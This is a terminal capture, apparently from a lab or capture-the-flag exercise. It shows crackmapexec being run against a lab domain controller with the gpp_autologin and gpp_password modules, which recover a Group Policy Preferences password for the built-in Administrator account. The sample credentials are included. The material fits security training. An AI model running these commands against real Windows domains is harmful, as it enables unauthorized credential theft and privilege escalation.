 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb -u Joker -p '<3batman0893' -d gotham.city 192.168.250.170 -M gpp_autologin
SMB 192.168.250.170 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:gotham.city) (signing
SMB 192.168.250.170 445 DC01 [+] gotham.city\Joker:<3batman0893
GPP_AUTO... 192.168.250.170 445 DC01 [+] Found SYSVOL share
GPP_AUTO... 192.168.250.170 445 DC01 [*] Searching for Registry.xml
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb -u Joker -p '<3batman0893' -d gotham.city 192.168.250.170 -M gpp_password
SMB 192.168.250.170 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:gotham.city) (signing
SMB 192.168.250.170 445 DC01 [+] gotham.city\Joker:<3batman0893
GPP_PASS... 192.168.250.170 445 DC01 [+] Found SYSVOL share
GPP_PASS... 192.168.250.170 445 DC01 [*] Searching for potential XML files containing passwords
GPP_PASS... 192.168.250.170 445 DC01 [*] Found gotham.city/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/USER/Groups
GPP_PASS... 192.168.250.170 445 DC01 [+] Found credentials in gotham.city/Policies/{31B2F340-016D-11D2-945F-00C04FB984
GPP_PASS... 192.168.250.170 445 DC01 Password: WilfriedPrinceOfGotham
GPP_PASS... 192.168.250.170 445 DC01 action: U
GPP_PASS... 192.168.250.170 445 DC01 newName: bonusbarbhack
GPP_PASS... 192.168.250.170 445 DC01 fullName:
GPP_PASS... 192.168.250.170 445 DC01 description:
GPP_PASS... 192.168.250.170 445 DC01 changeLogon: 0
GPP_PASS... 192.168.250.170 445 DC01 noChange: 0
GPP_PASS... 192.168.250.170 445 DC01 neverExpires: 0
GPP_PASS... 192.168.250.170 445 DC01 acctDisabled: 0
GPP_PASS... 192.168.250.170 445 DC01 subAuthonty: RID_ADMIN
GPP_PASS... 192.168.250.170 445 DC01 userName: Administrator (built-in)
GPP_PASS... 192.168.250.170 445 DC01 expires: 2015-02-17